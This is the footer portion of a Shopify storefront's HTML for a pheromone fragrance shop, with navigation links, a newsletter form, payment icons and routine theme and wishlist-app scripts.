                              FOR GAY MEN
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/feromonas-click"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Feromonas (ESPAÑOL)
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/phermalabs/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="https://phermalabs.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              213-255-5016 (Text)
                            </a>
                          </li><li>
                            <a
                              href="https://phermalabs.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Faq
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/2396089/account/pages/6971b1a1-27f6-4c27-b8b0-3009fd3b921d?locale=en&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              👉 Manage Subscriptions
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Get Early Access &amp; Exclusive Offers</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to access new releases, limited batches, and private discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24730913341731__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24730913341731__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Unlock Access
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/phermalabs/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@phermalabs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@phermalabs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PhermaLabs Fragrance</a></small>
        
          <small class="copyright__content">All Rights Reserved.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://phermalabs.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<!-- Failed to render app block "9994742477291898530": app block path "shopify://apps/xb-wishlist/blocks/wishlist_notification/cc07f1e9-907b-431d-99f8-4fce3efa75f1" does not exist --><!-- Failed to render app block "11413113034274116516": app block path "shopify://apps/xb-wishlist/blocks/wishlist_collection/cc07f1e9-907b-431d-99f8-4fce3efa75f1" does not exist --><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  




</div><div id="shopify-block-AZkhhZkNBUDVJSzlWN__12342438634123318931" class="shopify-block shopify-app-block">


<script src='https://cdn.xobuilder.app/threehustle/wishlist/custom-code.js?v=1768552688344' defer></script>
<link rel='stylesheet' href='https://cdn.xobuilder.app/threehustle/wishlist/custom-code.css?v=1768552688344'>




<xb-wishlist-modal></xb-wishlist-modal>


<xb-wishlist-float></xb-wishlist-float>


<xb-wishlist-notification-popup></xb-wishlist-notification-popup>


<xb-wishlist-header-auto></xb-wishlist-header-auto>


  <xb-wishlist-button-auto
    xb-product-id='1318807175268'
    xb-variant-id='12212826374244'
    xb-title='"Gay Body Oil All Day Scent [Attract Men]"'
    xb-handle='attract-gay-men-oil45mg-all-day-scent'
    xb-price='49.95'
    xb-count='0'
  ></xb-wishlist-button-auto>


<xb-wishlist></xb-wishlist>

<script>
  {
    const XBWishlistConfig = {
      url: {"updateTime":1768552688344,"url":"https://cdn.xobuilder.app/threehustle/wishlist/settings.json?t=1768552688344"},
      currency: '<span class=money>${{amount}} USD</span>',
      language: 'en',
      customerId: '',
      myShopify: 'threehustle.myshopify.com',
      productId: '1318807175268',
      collectionSelector: '',
    };
    if (!window.xb_wishlist) {
      window.xb_wishlist = {
        ...XBWishlistConfig
      };
    } else {
      window.xb_wishlist = {
        ...window.xb_wishlist,
        ...XBWishlistConfig
      };
    }

    function replaceWishlistTags() {
      const content = document.body.innerHTML;
      const pattern = /\[xb-wishlist-page([^\]]*)\]\[\/xb-wishlist-page\]/g;

      if (pattern.test(content)) {
        document.body.innerHTML = content.replace(pattern, function (match, attributes) {
          return `<xb-wishlist-page ${attributes}></xb-wishlist-page>`;
        });
      }
    }

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', replaceWishlistTags);
    } else {
      replaceWishlistTags();
    }
  }
</script>

<script src='https://cdn.shopify.com/extensions/019bd94b-382f-79a9-a8fa-6d7764388157/xb-wishlist-401/assets/xb-wishlist.js' defer></script>
<script src='https://cdn.shopify.com/extensions/019bd94b-382f-79a9-a8fa-6d7764388157/xb-wishlist-401/assets/collection.js' type='module'></script>



</div></body>
</html>
